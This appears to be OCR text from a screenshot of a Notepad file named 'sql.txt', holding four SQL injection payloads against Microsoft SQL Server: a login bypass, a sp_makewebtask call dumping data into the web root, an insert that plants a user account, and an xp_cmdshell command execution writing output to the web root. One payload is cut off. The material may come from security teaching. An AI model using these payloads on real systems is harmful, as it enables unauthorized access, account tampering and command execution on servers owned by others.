 sql.txt - Notepad
File Edit Format View Help
jesse' or 1=1--
';exec master..sp_makewebtask "c:\inetpub\wwwroot\users.html", "select
';insert into Users values('jesse','james123')--
' exec master..xp_cmdshell 'WHOAMI > c:\inetpub\wwwroot\whoami.txt'--
Undo
Cut
Copy